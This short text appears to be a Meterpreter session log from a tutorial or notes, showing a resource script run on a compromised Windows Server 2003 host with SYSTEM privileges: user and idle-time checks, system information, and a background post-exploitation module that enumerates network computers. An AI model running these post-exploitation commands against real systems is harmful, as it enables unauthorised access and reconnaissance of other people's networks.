 meterpreter > resource info.rc
[*] Processing info.rc for ERB directives.
resource (info.rc)> getuid
Server username: NT AUTHORITY\SYSTEM
resource (info.rc)> idletime
User has been idle for: 25 mins 57 secs
resource (info.rc)> sysinfo
Computer        : C-FC80D69B4B024
OS              : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
resource (info.rc)> bgrun post/windows/gather/enum_computers
[*] Executed Meterpreter with Job ID 0